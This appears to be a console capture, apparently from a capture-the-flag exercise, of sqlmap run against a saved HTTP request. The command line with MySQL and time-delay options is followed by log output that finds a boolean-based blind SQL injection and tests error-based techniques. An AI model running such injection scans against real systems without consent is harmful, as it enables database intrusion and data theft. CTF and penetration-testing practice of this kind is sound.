 C:\Windows\system32\cmd.exe
D:\PentestBox\bin\burpsuite>sqlmap.py -r C:\Users\CTF\AppData\Local\Temp\/1565838877252.req --dbms="MySQL" --time-sec=10
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.2.4.18#dev}
|_ -| . [,]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey
lopers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 11:14:38
[11:14:38] [INFO] parsing HTTP request from 'C:\Users\CTF\AppData\Local\Temp\/1565838877252.req'
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] y
[11:14:40] [INFO] testing connection to the target URL
[11:14:40] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[11:14:41] [INFO] testing if the target URL content is stable
[11:14:41] [INFO] target URL content is stable
[11:14:41] [INFO] testing if URI parameter '#1*' is dynamic
[11:14:41] [WARNING] URI parameter '#1*' does not appear to be dynamic
[11:14:41] [INFO] heuristic (basic) test shows that URI parameter '#1*' might be injectable (possible DBMS: 'MySQL')
[11:14:42] [INFO] testing for SQL injection on URI parameter '#1*'
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[11:14:43] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:14:46] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[11:14:56] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[11:15:06] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment) (NOT)'
[11:15:17] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
[11:15:18] [INFO] URI parameter '#1*' appears to be 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause' injectable
[11:15:18] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[11:15:18] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[11:15:18] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[11:15:19] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[11:15:19] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[11:15:19] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[11:15:19] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[11:15:19] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[11:15:20] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[11:15:20] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[11:15:20] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[11:15:20] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[11:15:20] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'